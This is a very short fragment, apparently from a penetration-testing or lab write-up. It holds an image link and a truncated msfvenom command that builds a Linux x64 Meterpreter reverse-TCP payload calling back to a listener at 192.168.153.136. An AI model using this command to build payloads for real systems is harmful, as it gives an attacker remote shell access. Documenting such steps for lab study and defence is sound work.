 msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.153.136 LPORT=4